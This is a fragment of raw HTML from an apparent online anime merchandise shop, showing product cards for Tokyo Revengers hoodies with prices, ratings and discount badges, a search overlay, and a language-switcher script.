    <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-graphic-anime-pullover-casual-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/528/conversions/Gambar-Valhalla-Tokyo-Revengers-Hoodies-Hot-Anime-Cosplay-Pullover-Sweatshirts-Casual-Anime-Graphic-Printed-Hoodie-Cozy-20.jpg_640x640-20-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Hoodies - Graphic Anime Pullover Casual Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-graphic-anime-pullover-casual-hoodie" class="capitalize hover:underline leading-3">Tokyo Revengers Hoodies - Graphic Anime Pullover Casual Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="703">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-older-takemichi-hanagaki-smiling-face-tokyo-manji-gang-tokyo-revengers-pullover-hoodie-tp1405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3078/conversions/21533495_0-41-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Hoodies - Older Takemichi Hanagaki Smiling Face Tokyo Manji Gang Tokyo Revengers Pullover Hoodie TP1405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-older-takemichi-hanagaki-smiling-face-tokyo-manji-gang-tokyo-revengers-pullover-hoodie-tp1405" class="capitalize hover:underline leading-3">Tokyo Revengers Hoodies - Older Takemichi Hanagaki Smiling Face Tokyo Manji Gang Tokyo Revengers Pullover Hoodie TP1405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="674">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-manjiro-pullover-hoodie-rb01405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2900/conversions/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-6-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Hoodies - Manjiro  Pullover Hoodie RB01405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-hoodies-manjiro-pullover-hoodie-rb01405" class="capitalize hover:underline leading-3">Tokyo Revengers Hoodies - Manjiro  Pullover Hoodie RB01405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;jRFiygQHp6tv4NgLQPfW&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/tokyo-revengers-hoodies-tokyo-manji-gang-pullover-hoodie-tp1405&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;7554c3e90d39571127bb42767d3a0f959e1ab2c2d7cd7aa0bc08ace525bef4ff&quot;}" wire:effects="[]" wire:id="jRFiygQHp6tv4NgLQPfW" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://tokyorevengers.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://tokyorevengers.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
